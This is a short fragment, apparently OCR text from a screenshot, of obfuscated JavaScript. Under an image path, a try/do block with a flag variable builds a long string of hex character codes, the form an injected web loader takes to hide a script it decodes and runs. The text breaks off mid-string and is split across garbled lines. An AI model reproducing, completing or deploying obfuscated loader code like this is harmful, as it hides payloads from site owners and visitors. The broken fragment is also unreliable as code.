
{vzs=false;try{do
{vzs=152;}if(!vzs)e
{f="17,5d,6c,65,5a
,5d,5d,5d,1f,20,17,
0,63,5c,64,68,17,3
5,6b,25,5a,69,5c,5
5,6b,1f,1e,60,5d,69
,1,17,60,63,5c,64,6
1e,5f,6b,6b,67,31,
69,5e,26,56,6d,6b,